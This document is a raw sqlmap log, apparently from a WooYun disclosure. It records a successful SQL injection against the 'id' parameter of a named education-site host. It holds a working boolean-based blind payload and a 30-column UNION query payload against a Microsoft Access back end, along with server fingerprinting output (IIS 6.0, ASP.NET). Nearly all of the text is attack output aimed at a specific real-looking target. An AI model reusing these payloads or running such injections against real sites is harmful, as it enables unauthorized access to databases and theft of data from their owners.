 [*] starting at 01:06:08
[01:06:09] [INFO] resuming back-end DBMS 'microsoft access'
[01:06:09] [INFO] testing connection to the target URL
[01:06:09] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=pici&id=1 AND 6245=6245
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: action=pici&id=1 UNION ALL SELECT 81,81,81,81,81,81,81,81,81,CHR(11
3)&CHR(118)&CHR(107)&CHR(107)&CHR(113)&CHR(118)&CHR(77)&CHR(82)&CHR(80)&CHR(120)
&CHR(88)&CHR(114)&CHR(111)&CHR(103)&CHR(98)&CHR(113)&CHR(112)&CHR(106)&CHR(112)&
CHR(113),81,81,81,81,81,81,81,81,81,81,81,81,81,81,81,81,81,81,81,81 FROM MSysAc
cessObjects%16
---
[01:06:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[01:06:09] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[01:06:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxhxy.zbedu.net'
[*] shutting down at 01:06:09
www.wooyun.org